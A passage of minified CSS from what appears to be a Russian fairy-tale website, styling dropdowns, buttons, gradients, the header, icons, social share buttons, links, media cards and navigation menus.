rgba(0,0,0,.25)}.dropdown__button:active{background:#f6f5f3}.dropdown__button-text{white-space:nowrap;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;display:block}.dropdown__button--size-s{width:200px}.dropdown__button--size-m{width:300px}.dropdown__button--size-l{width:450px}.dropdown__button--active:after{-moz-transform:translateX(0) rotate(-180deg);-o-transform:translateX(0) rotate(-180deg);-ms-transform:translateX(0) rotate(-180deg);-webkit-transform:translateX(0) rotate(-180deg);transform:translateX(0) rotate(-180deg)}.dropdown__items{display:none;padding:.2rem 0;position:absolute;left:0;top:35px;background:#fff;z-index:10;-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.1),0 10px 20px -5px rgba(0,0,0,.4);box-shadow:0 0 0 1px rgba(0,0,0,.1),0 10px 20px -5px rgba(0,0,0,.4);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;max-width:520px;max-height:300px;overflow-y:scroll}.dropdown__items--active{display:inline-block}.dropdown__item{line-height:28px;padding:0 30px;cursor:pointer}.dropdown__item--hover{background-color:#ffeba0}.dropdown__item--checked{background:9px 50% no-repeat url([data-uri])}.footer{padding:0 0 1rem 0}.footer__main{border-top:1px solid #f6f5f3;padding:0 .5rem;text-align:center}.footer__static-text{display:inline-block}.footer__static-text:not(:last-child){margin-right:12px}.input{font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif;color:#000;position:relative;display:inline-block;width:100%;vertical-align:baseline;white-space:nowrap;text-decoration:none;box-sizing:border-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;max-width:100%;cursor:text;z-index:1;border:1px solid rgba(255,197,67,.3);background:-webkit-linear-gradient(#fff,#fff);background:-o-linear-gradient(#fff,#fff);background:linear-gradient(#fff,#fff);background-clip:padding-box;background-size:16px 16px;font-size:13px;line-height:16px;padding:5px 8px;min-height:28px}.input:focus{border-color:rgba(255,181,16,.3);outline:0}.input__label{display:block;margin:0 .4em .25em 0;line-height:normal}.input--size-s{font-size:13px;line-height:28px}.button{overflow:visible;margin:0;padding:0;-moz-user-focus:ignore;white-space:nowrap;text-decoration:none;border:0;outline:0;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation;position:relative;display:inline-block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.button:before{position:absolute;top:0;right:0;bottom:0;left:0;padding:0;content:'';border-radius:3px;background-clip:padding-box}.button__text{position:relative;display:inline-block;resize:none;pointer-events:none;font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif;padding:0 20px}.button--size-xs{font-size:13px;line-height:24px}.button--size-xs .button__text{padding:0 10px}.button--size-xs .button__icon{margin-right:3px;margin-left:-4px}.button--size-s{font-size:13px;line-height:28px}.button--size-s .button__text{padding:0 13px}.button--size-s .button__icon{margin:-3px 7px 0 0}.button--size-m{font-size:13px;line-height:28px}.button--size-m .button__text{padding:0 15px}.button--size-m .button__icon{margin-right:6px;margin-left:-7px}.button--size-l{font-size:18px;line-height:38px}.button--size-l .button__text{padding:0 18px}.button--size-l .button__icon{margin-right:7px;margin-left:-7px}.button--size-xl{font-size:18px;line-height:44px}.--grad-reef{background:rgba(0,210,255,.1);background:-webkit-linear-gradient(to right,rgba(0,210,255,.1),rgba(58,123,213,.1));background:linear-gradient(to right,rgba(0,210,255,.1),rgba(58,123,213,.1))}.--grad-dirty-fog{background:rgba(185,147,214,.1);background:-webkit-linear-gradient(to right,rgba(140,166,219,.1),rgba(185,147,214,.1));background:linear-gradient(to right,rgba(140,166,219,.1),rgba(185,147,214,.1))}.--grad-kyoto{background:rgba(194,21,0,.1);background:-webkit-linear-gradient(to right,rgba(255,197,0,.1),rgba(194,21,0,.1));background:linear-gradient(to right,rgba(255,197,0,.1),rgba(194,21,0,.1))}.--grad-lost-memory{background:rgba(222,98,98,.1);background:-webkit-linear-gradient(to right,rgba(255,184,140,.1),rgba(222,98,98,.1));background:linear-gradient(to right,rgba(255,184,140,.1),rgba(222,98,98,.1))}.--grad-day{background:rgba(248,87,166,.1);background:-webkit-linear-gradient(to right,rgba(255,88,88,.1),rgba(248,87,166,.1));background:linear-gradient(to right,rgba(255,88,88,.1),rgba(248,87,166,.1))}.--grad-stellar{background:rgba(116,116,191,.1);background:-webkit-linear-gradient(to right,rgba(52,138,199,.1),rgba(116,116,191,.1));background:linear-gradient(to right,rgba(52,138,199,.1),rgba(116,116,191,.1))}.--grad-mojito{background:rgba(29,151,108,.1);background:-webkit-linear-gradient(to right,rgba(147,249,185,.1),rgba(29,151,108,.1));background:linear-gradient(to right,rgba(147,249,185,.1),rgba(29,151,108,.1))}.--grad-cherry{background:rgba(235,51,73,.1);background:-webkit-linear-gradient(to right,rgba(244,92,67,.1),rgba(235,51,73,.1));background:linear-gradient(to right,rgba(244,92,67,.1),rgba(235,51,73,.1))}.--grad-stripe{background:rgba(31,162,255,.1);background:-webkit-linear-gradient(to right,rgba(166,255,203,.1),rgba(18,216,250,.1),rgba(31,162,255,.1));background:linear-gradient(to right,rgba(166,255,203,.1),rgba(18,216,250,.1),rgba(31,162,255,.1))}.--grad-mango-pulp{background:rgba(240,152,25,.1);background:-webkit-linear-gradient(to right,rgba(237,222,93,.1),rgba(240,152,25,.1));background:linear-gradient(to right,rgba(237,222,93,.1),rgba(240,152,25,.1))}.--grad-skyline{background:rgba(20,136,204,.1);background:-webkit-linear-gradient(to right,rgba(43,50,178,.1),rgba(20,136,204,.1));background:linear-gradient(to right,rgba(43,50,178,.1),rgba(20,136,204,.1))}.--grad-water{background:rgba(116,235,213,.1);background:-webkit-linear-gradient(to right,rgba(172,182,229,.1),rgba(116,235,213,.1));background:linear-gradient(to right,rgba(172,182,229,.1),rgba(116,235,213,.1))}.--grad-purpink{background:rgba(127,0,255,.1);background:-webkit-linear-gradient(to right,rgba(225,0,255,.1),rgba(127,0,255,.1));background:linear-gradient(to right,rgba(225,0,255,.1),rgba(127,0,255,.1))}.--border-grad-reef{border-color:rgba(0,210,255,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(0,210,255,.1),rgba(58,123,213,.1));border-image:linear-gradient(to right,rgba(0,210,255,.1),rgba(58,123,213,.1))}.--border-grad-dirty-fog{border-color:rgba(185,147,214,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(140,166,219,.1),rgba(185,147,214,.1));border-image:linear-gradient(to right,rgba(140,166,219,.1),rgba(185,147,214,.1))}.--border-grad-kyoto{border-color:rgba(194,21,0,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(255,197,0,.1),rgba(194,21,0,.1));border-image:linear-gradient(to right,rgba(255,197,0,.1),rgba(194,21,0,.1))}.--border-grad-lost-memory{border-color:rgba(222,98,98,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(255,184,140,.1),rgba(222,98,98,.1));border-image:linear-gradient(to right,rgba(255,184,140,.1),rgba(222,98,98,.1))}.--border-grad-day{border-color:rgba(248,87,166,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(255,88,88,.1),rgba(248,87,166,.1));border-image:linear-gradient(to right,rgba(255,88,88,.1),rgba(248,87,166,.1))}.--border-grad-stellar{border-color:rgba(116,116,191,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(52,138,199,.1),rgba(116,116,191,.1));border-image:linear-gradient(to right,rgba(52,138,199,.1),rgba(116,116,191,.1))}.--border-grad-mojito{border-color:rgba(29,151,108,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(147,249,185,.1),rgba(29,151,108,.1));border-image:linear-gradient(to right,rgba(147,249,185,.1),rgba(29,151,108,.1))}.--border-grad-cherry{border-color:rgba(235,51,73,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(244,92,67,.1),rgba(235,51,73,.1));border-image:linear-gradient(to right,rgba(244,92,67,.1),rgba(235,51,73,.1))}.--border-grad-stripe{border-color:rgba(31,162,255,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(166,255,203,.1),rgba(18,216,250,.1),rgba(31,162,255,.1));border-image:linear-gradient(to right,rgba(166,255,203,.1),rgba(18,216,250,.1),rgba(31,162,255,.1))}.--border-grad-mango-pulp{border-color:rgba(240,152,25,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(237,222,93,.1),rgba(240,152,25,.1));border-image:linear-gradient(to right,rgba(237,222,93,.1),rgba(240,152,25,.1))}.--border-grad-skyline{border-color:rgba(20,136,204,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(43,50,178,.1),rgba(20,136,204,.1));border-image:linear-gradient(to right,rgba(43,50,178,.1),rgba(20,136,204,.1))}.--border-grad-water{border-color:rgba(116,235,213,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(172,182,229,.1),rgba(116,235,213,.1));border-image:linear-gradient(to right,rgba(172,182,229,.1),rgba(116,235,213,.1))}.--border-grad-purpink{border-color:rgba(127,0,255,.1);-webkit-border-image:-webkit-linear-gradient(to right,rgba(225,0,255,.1),rgba(127,0,255,.1));border-image:linear-gradient(to right,rgba(225,0,255,.1),rgba(127,0,255,.1))}.header{position:relative;width:100%;z-index:100;background-color:#fff;margin:0 auto}.header--single{box-shadow:0 1px 3px 0 rgba(0,0,0,.12),0 0 3px 0 rgba(0,0,0,.06)}.header__top{box-sizing:border-box;min-width:300px;max-width:1200px;padding:0 20px;width:100%;z-index:10;display:flex;display:-ms-flexbox;display:flex;margin:0 auto;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;height:85px}.header__bottom{background-color:#fff;font-size:13px;vertical-align:top;box-sizing:border-box;width:100%;box-shadow:0 1px 3px 0 rgba(0,0,0,.12),0 0 3px 0 rgba(0,0,0,.06)}.header__logo{padding:1rem 0}.header__navigation{box-sizing:border-box;min-width:300px;max-width:1200px;width:100%;margin:0 auto;padding:0 20px;display:flex;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.header__search{position:relative;display:block;padding:18px 0;margin-left:20px}.header__search-input{width:100%;height:34px;font-size:15px;box-shadow:none;border-color:rgba(0,0,0,.15);padding:0 38px 0 15px;vertical-align:top;border-radius:3px;background-image:none;transition:all .1s ease-in-out}.header__search-button{position:absolute;width:38px;height:32px;right:0;top:19px;z-index:2;outline:0;cursor:pointer;border:0;background-size:auto;opacity:.6;background:0 0}.header__search-toggle{display:none}@media (max-width:992px){.header--scroll{overflow-y:scroll;height:100vh}.header__top{align-items:center;justify-content:flex-start;padding:0;margin:0 20px;width:auto}.header__main{border-bottom:1px solid #f6f5f3}.header__navigation{visibility:hidden;height:0;opacity:0;transition:all .3s ease-in}.header__navigation--active{visibility:visible;height:calc(100vh - 71px);opacity:1;overflow-y:scroll;margin-top:0}.header__logo{min-width:inherit;padding:1rem;box-sizing:border-box;flex-grow:1}.header__search{visibility:hidden;opacity:0;display:block;position:absolute;transition:all .1s ease-in-out}.header__search span{display:none}.header__search-button{display:none}.header__search--active{position:absolute;width:calc(100vw - 68px);padding:18px 0 18px 1.5rem;box-sizing:border-box;margin:0;display:block;top:0;left:0;background:#fff;visibility:visible;opacity:1}.header__search-toggle{width:24px;height:24px;display:inline-block;box-sizing:border-box;padding:3px 1px;font-size:16px;cursor:pointer;transition:all .1s ease-in-out}.header__search-toggle--active{padding:6px 3px}.header__search-toggle--active>.icon{display:none}.header__search-toggle--active span{position:relative;display:inline-block;top:3px;width:16px;height:2px;background-color:#2d2d2d;transition:all .1s ease-in-out}.header__search-toggle--active span:nth-child(2){-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);top:5px;display:block}.header__search-toggle--active span:nth-child(3){-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);top:3px;display:block}}@media (max-width:544px){.header__navigation{align-items:flex-start}}@font-face{font-family:ar;src:url([data-uri]) format("woff"),url([data-uri]) format("truetype")}.icon:before{font-family:ar;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.icon--no-margin:before{margin:0}.icon--star:before{content:'\61'}.icon--star-half-alt:before{content:'\66'}.icon--star-empty:before{content:'\73'}.icon--search:before{content:'\e800'}.icon--volume-off:before{content:'\e801'}.icon--volume-up:before{content:'\e802'}.icon--eye:before{content:'\e803'}.icon--quote:before{content:'\e804'}.icon--share:before{content:'\e805'}.icon--mail:before{content:'\e806'}.icon--sort:before{content:'\f0dc'}.icon--sort-down:before{content:'\f0dd'}.icon--sort-up:before{content:'\f0de'}.icon--sort-alt-up:before{content:'\f160'}.icon--sort-alt-down:before{content:'\f161'}.icon--comment:before{content:'\e807'}@media (max-width:992px){.image--responsive{width:100%;height:auto}}.layout{box-sizing:border-box;min-width:300px;max-width:1200px;margin:0 auto;padding:20px;width:100%;display:flex}.layout__col--wide{min-width:300px;max-width:1200px}.layout__col--main{max-width:800px;min-width:300px;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:1}.layout__col--aside{width:300px;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:0;min-height:600px}@media (max-width:1200px){.layout__col--aside{padding-left:20px}}@media (min-width:1200px){.layout__col--aside{padding-left:60px}}@media (max-width:992px){.layout{flex-flow:column}.layout__col--aside{padding-left:0;width:100%}}.likely,.likely__widget{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:1rem auto;padding:0;text-indent:0!important;list-style:none!important;font-weight:400;font-family:Helvetica Neue,Arial,sans-serif;font-size:inherit}.likely{display:block;opacity:0;font-size:0!important}.likely_visible{opacity:1;transition:opacity .1s ease-in}.likely>*{display:inline-block;visibility:hidden}.likely_visible>*{visibility:inherit}.likely__widget{display:inline-block;position:relative;white-space:nowrap}.likely__button,.likely__counter{text-decoration:none;text-rendering:optimizeLegibility;display:inline-block;margin:0;outline:0}.likely__button{position:relative;cursor:pointer;user-select:none}.likely__counter{display:none;position:relative;font-weight:400}.likely_ready .likely__counter{display:inline-block}.likely_ready .likely__counter_empty{display:none}.likely__button,.likely__counter,.likely__icon,.likely__widget{vertical-align:top}.likely__widget{transition:widget-transition=background .33s ease-out,color .33s ease-out,fill .33s ease-out}.likely__widget:active,.likely__widget:focus,.likely__widget:hover{transition:none;cursor:pointer}@media (hover:none){.likely__widget:active,.likely__widget:focus,.likely__widget:hover{transition:widget-transition;cursor:unset}}.likely__icon{position:relative;text-align:left;display:inline-block}.likely svg{position:absolute}.likely__button,.likely__counter{line-height:inherit;cursor:inherit}.likely__button:empty{display:none}.likely__counter{text-align:center}.likely .likely__widget{color:#000;background:rgba(231,231,231,.8)}.likely .likely__counter{background-size:1px 1px;background-repeat:repeat-y;background-image:linear-gradient(to right,rgba(0,0,0,.2) 0,rgba(0,0,0,0) .5px,rgba(0,0,0,0) 100%)}.likely-light .likely__widget{color:#fff;fill:#fff;background:rgba(236,236,236,.16);text-shadow:rgba(0,0,0,.2) 0 0 .33em}.likely-light .likely__counter{background-image:linear-gradient(to right,rgba(255,255,255,.4) 0,rgba(255,255,255,0) .5px,rgba(255,255,255,0) 100%)}.likely__widget_facebook{fill:#425497}.likely__widget_facebook:active,.likely__widget_facebook:focus,.likely__widget_facebook:hover{background:rgba(208,212,229,.2)}@media (hover:none){.likely__widget_facebook:active,.likely__widget_facebook:focus,.likely__widget_facebook:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_facebook:active,.likely-light .likely__widget_facebook:focus,.likely-light .likely__widget_facebook:hover{text-shadow:#425497 0 0 .25em;background:rgba(66,84,151,.3)}@media (hover:none){.likely-light .likely__widget_facebook:active,.likely-light .likely__widget_facebook:focus,.likely-light .likely__widget_facebook:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_gplus{fill:#dd4241}.likely__widget_gplus:active,.likely__widget_gplus:focus,.likely__widget_gplus:hover{background:rgba(247,208,208,.2)}@media (hover:none){.likely__widget_gplus:active,.likely__widget_gplus:focus,.likely__widget_gplus:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_gplus:active,.likely-light .likely__widget_gplus:focus,.likely-light .likely__widget_gplus:hover{text-shadow:#dd4241 0 0 .25em;background:rgba(221,66,65,.3)}@media (hover:none){.likely-light .likely__widget_gplus:active,.likely-light .likely__widget_gplus:focus,.likely-light .likely__widget_gplus:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_linkedin{fill:#0077b5}.likely__widget_linkedin:active,.likely__widget_linkedin:focus,.likely__widget_linkedin:hover{background:rgba(191,221,237,.2)}@media (hover:none){.likely__widget_linkedin:active,.likely__widget_linkedin:focus,.likely__widget_linkedin:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_linkedin:active,.likely-light .likely__widget_linkedin:focus,.likely-light .likely__widget_linkedin:hover{text-shadow:#0077b5 0 0 .25em;background:rgba(0,119,181,.3)}@media (hover:none){.likely-light .likely__widget_linkedin:active,.likely-light .likely__widget_linkedin:focus,.likely-light .likely__widget_linkedin:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_odnoklassniki{fill:#f6903b}.likely__widget_odnoklassniki:active,.likely__widget_odnoklassniki:focus,.likely__widget_odnoklassniki:hover{background:rgba(253,227,206,.2)}@media (hover:none){.likely__widget_odnoklassniki:active,.likely__widget_odnoklassniki:focus,.likely__widget_odnoklassniki:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_odnoklassniki:active,.likely-light .likely__widget_odnoklassniki:focus,.likely-light .likely__widget_odnoklassniki:hover{text-shadow:#f6903b 0 0 .25em;background:rgba(246,144,59,.3)}@media (hover:none){.likely-light .likely__widget_odnoklassniki:active,.likely-light .likely__widget_odnoklassniki:focus,.likely-light .likely__widget_odnoklassniki:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_pinterest{fill:#bd081c}.likely__widget_pinterest:active,.likely__widget_pinterest:focus,.likely__widget_pinterest:hover{background:rgba(239,193,198,.2)}@media (hover:none){.likely__widget_pinterest:active,.likely__widget_pinterest:focus,.likely__widget_pinterest:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_pinterest:active,.likely-light .likely__widget_pinterest:focus,.likely-light .likely__widget_pinterest:hover{text-shadow:#bd081c 0 0 .25em;background:rgba(189,8,28,.3)}@media (hover:none){.likely-light .likely__widget_pinterest:active,.likely-light .likely__widget_pinterest:focus,.likely-light .likely__widget_pinterest:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_telegram{fill:#34abde}.likely__widget_telegram:active,.likely__widget_telegram:focus,.likely__widget_telegram:hover{background:rgba(204,234,247,.2)}@media (hover:none){.likely__widget_telegram:active,.likely__widget_telegram:focus,.likely__widget_telegram:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_telegram:active,.likely-light .likely__widget_telegram:focus,.likely-light .likely__widget_telegram:hover{text-shadow:#34abde 0 0 .25em;background:rgba(52,171,222,.3)}@media (hover:none){.likely-light .likely__widget_telegram:active,.likely-light .likely__widget_telegram:focus,.likely-light .likely__widget_telegram:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_twitter{fill:#00b7ec}.likely__widget_twitter:active,.likely__widget_twitter:focus,.likely__widget_twitter:hover{background:rgba(191,237,250,.2)}@media (hover:none){.likely__widget_twitter:active,.likely__widget_twitter:focus,.likely__widget_twitter:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_twitter:active,.likely-light .likely__widget_twitter:focus,.likely-light .likely__widget_twitter:hover{text-shadow:#00b7ec 0 0 .25em;background:rgba(0,183,236,.3)}@media (hover:none){.likely-light .likely__widget_twitter:active,.likely-light .likely__widget_twitter:focus,.likely-light .likely__widget_twitter:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_vkontakte{fill:#526e8f}.likely__widget_vkontakte:active,.likely__widget_vkontakte:focus,.likely__widget_vkontakte:hover{background:rgba(212,219,227,.2)}@media (hover:none){.likely__widget_vkontakte:active,.likely__widget_vkontakte:focus,.likely__widget_vkontakte:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_vkontakte:active,.likely-light .likely__widget_vkontakte:focus,.likely-light .likely__widget_vkontakte:hover{text-shadow:#526e8f 0 0 .25em;background:rgba(82,110,143,.3)}@media (hover:none){.likely-light .likely__widget_vkontakte:active,.likely-light .likely__widget_vkontakte:focus,.likely-light .likely__widget_vkontakte:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely__widget_whatsapp{fill:#25d366}.likely__widget_whatsapp:active,.likely__widget_whatsapp:focus,.likely__widget_whatsapp:hover{background:rgba(201,244,217,.2)}@media (hover:none){.likely__widget_whatsapp:active,.likely__widget_whatsapp:focus,.likely__widget_whatsapp:hover{background:rgba(231,231,231,.8)}}.likely-light .likely__widget_whatsapp:active,.likely-light .likely__widget_whatsapp:focus,.likely-light .likely__widget_whatsapp:hover{text-shadow:#25d366 0 0 .25em;background:rgba(37,211,102,.3)}@media (hover:none){.likely-light .likely__widget_whatsapp:active,.likely-light .likely__widget_whatsapp:focus,.likely-light .likely__widget_whatsapp:hover{text-shadow:rgba(0,0,0,.2) 0 0 .33em;background:rgba(236,236,236,.16)}}.likely{margin:0;width:100%}.likely .likely__widget{line-height:20px;font-size:14px;border-radius:3px;height:22px;margin:0 5px 0 0}.likely .likely__widget:not(:first-child){margin:0 5px 0}.likely .likely__icon{width:22px;height:22px}.likely .likely__button{padding:1px 4px 1px 0}.likely .likely__counter{padding:1px 4px}.likely svg{left:3px;top:3px;width:16px;height:16px}.likely-big{margin:0 -6px -12px}.likely-big .likely__widget{line-height:28px;font-size:18px;border-radius:4px;height:32px;margin:0 6px 12px}.likely-big .likely__icon{width:32px;height:32px}.likely-big .likely__button{padding:2px 6px 2px 0}.likely-big .likely__counter{padding:2px 6px}.likely-big svg{left:4px;top:4px;width:24px;height:24px}.likely-small{margin:0 -4px -8px}.likely-small .likely__widget{line-height:14px;font-size:12px;border-radius:2px;height:18px;margin:0 4px 8px}.likely-small .likely__icon{width:18px;height:18px}.likely-small .likely__button{padding:2px 3px 2px 0}.likely-small .likely__counter{padding:2px 3px}.likely-small svg{left:3px;top:3px;width:12px;height:12px}.link{cursor:pointer;transition:color .15s ease-out;text-decoration:none;outline:0;-ms-touch-action:manipulation;touch-action:manipulation}.link--disabled-yes{cursor:default}.link:visited{color:#669}.link--dark{color:#000;transition:all .1s ease-in-out}.link--dark:hover{color:red}.link--dark:visited{color:#666}.link--underline{border-bottom:1px solid rgba(255,197,67,.3)}.link--header{margin:.625rem 0 1rem;white-space:nowrap;text-transform:uppercase;letter-spacing:1px;font-size:12px;font-weight:700;color:#575757;transition:all .1s ease-in-out}.link--header-audio:before{content:'Слушать аудиосказку'}.link--header:hover{color:#f55e44}.link--arrow-right:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:relative;left:3px;width:16px;height:10px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(-90deg);-o-transform:translateX(0) rotate(-90deg);-ms-transform:translateX(0) rotate(-90deg);-webkit-transform:translateX(0) rotate(-90deg);transform:translateX(0) rotate(-90deg)}.link--arrow-right:hover:after{opacity:1;-webkit-filter:hue-rotate(0) brightness(2);-moz-filter:hue-rotate(0) brightness(2);-o-filter:hue-rotate(0) brightness(2);filter:hue-rotate(0) brightness(2);-moz-transform:translateX(5px) rotate(-90deg);-o-transform:translateX(5px) rotate(-90deg);-ms-transform:translateX(5px) rotate(-90deg);-webkit-transform:translateX(5px) rotate(-90deg);transform:translateX(5px) rotate(-90deg)}.link--arrow-left:before{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:-4px -8px;content:'';display:inline-block;position:relative;left:0;width:16px;height:10px;margin-right:3px;opacity:.5;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);transition:all .1s ease-in-out;-moz-transform:translateX(0) rotate(90deg);-o-transform:translateX(0) rotate(90deg);-ms-transform:translateX(0) rotate(90deg);-webkit-transform:translateX(0) rotate(90deg);transform:translateX(0) rotate(90deg)}.link--arrow-left:hover:before{opacity:1;-webkit-filter:hue-rotate(0) brightness(2);-moz-filter:hue-rotate(0) brightness(2);-o-filter:hue-rotate(0) brightness(2);filter:hue-rotate(0) brightness(2);-moz-transform:translateX(-5px) rotate(90deg);-o-transform:translateX(-5px) rotate(90deg);-ms-transform:translateX(-5px) rotate(90deg);-webkit-transform:translateX(-5px) rotate(90deg);transform:translateX(-5px) rotate(90deg)}.logo{display:block;overflow:hidden;width:200px;height:auto}.media{margin:1.5rem -.5rem}.media__item{display:block;position:relative;overflow:hidden;text-decoration:none;cursor:pointer}.media__item:hover>.media__thumb{border:3px solid #04b}.media__item:hover>.media__thumb:after{background:linear-gradient(to top,rgba(0,0,0,.6) 0,transparent 30%)}.media__thumb{display:block;overflow:hidden;position:relative;padding:.7em 1em;height:200px;width:100%;box-sizing:border-box;background-size:cover;background-position:50%;border:3px solid transparent}.media__thumb:after{position:absolute;top:0;right:0;bottom:0;left:0;content:"";z-index:5;background:linear-gradient(to top,rgba(0,0,0,.8) 0,transparent 50%)}.media__title{font-size:1.2em;font-weight:600;line-height:1.4;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.8);border-bottom:1px solid transparent;transition:all 150ms ease-out}.media__link{position:absolute;bottom:0;left:0;padding:1rem;margin:0 .5rem;text-decoration:none;text-align:left;z-index:5;height:200px;box-sizing:border-box;display:flex;align-items:flex-end}@media (max-width:544px){.media{margin:auto}}.minicard{display:block;overflow:hidden}.minicard:not(:first-child){margin:1rem 0 2rem}.cts{display:inline-block;cursor:pointer;padding:0 0 .25rem;height:1.25rem}.cts__label{color:#04b;border-bottom:2px solid rgba(0,68,187,.15);transition:all .1s ease-in-out}.cts__content{opacity:0;visibility:hidden;display:none;color:#f0ae21;border-bottom:2px solid #ffdb8f54;transition:all .1s ease-in-out}.cts--active .cts__content{opacity:1;visibility:visible;display:block}.cts--active .cts__label{opacity:0;visibility:hidden;display:none}.navigation__menu-toggle{display:none}.navigation__menu{display:block;font-size:0;padding:0}.navigation__menu--footer .navigation__menu-item:not(:last-child){margin-right:1.5rem}.navigation__menu--footer .navigation__menu-link{font-weight:200}.navigation__menu--footer .navigation__menu-link,.navigation__menu--footer .navigation__menu-link:visited{color:#04b}.navigation__menu--footer .navigation__menu-link:hover{color:#f55e44}.navigation__menu-item{display:inline-block;list-style-type:none;padding:0;margin:0;position:relative;font-size:15px;line-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.navigation__menu-item:before{display:none}.navigation__menu-item:not(:last-child){margin-right:1.5rem}.navigation__menu-item:hover>.navigation__menu--sub{display:block}.navigation__menu-item--current{border-bottom:3px solid #f55e44;box-sizing:border-box}.navigation__menu--top .navigation__menu-item--current{font-size:15px;font-weight:700}.navigation__menu--top .navigation__menu-item{line-height:45px}.navigation__menu-link{color:#000;border-bottom:1px solid transparent;transition:all .1s ease-in-out}.navigation__menu-link:visited{color:#000}.navigation__menu-link:active,.navigation__menu-link:focus,.navigation__menu-link:hover{color:#f55e44}.navigation__menu--top .navigation__menu-link{font-size:15px;font-weight:500}.navigation__menu--top .navigation__menu-link:active,.navigation__menu--top .navigation__menu-link:focus,.navigation__menu--top .navigation__menu-link:hover{color:#f55e44}.navigation__menu--sub{display:none;position:absolute;left:-1rem;padding:1rem;margin:0;background:#fff;min-width:150px;box-shadow:0 1px 3px 0 rgba(0,0,0,.12),0 0 3px 0 rgba(0,0,0,.06)}@media (max-width:992px){.navigation__menu--top{visibility:hidden;opacity:0;flex-direction:column;display:flex;align-items:center;transition:all .3s ease-in-out;-moz-transform:translate(0,-100%);-o-transform:translate(0,-100%);-ms-transform:translate(0,-100%);-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}.navigation__menu--top .navigation__menu-link{font-size:32px;font-weight:500;line-height:2;border-bottom:3px solid rgba(255,197,67,.3)}.navigation__menu--top 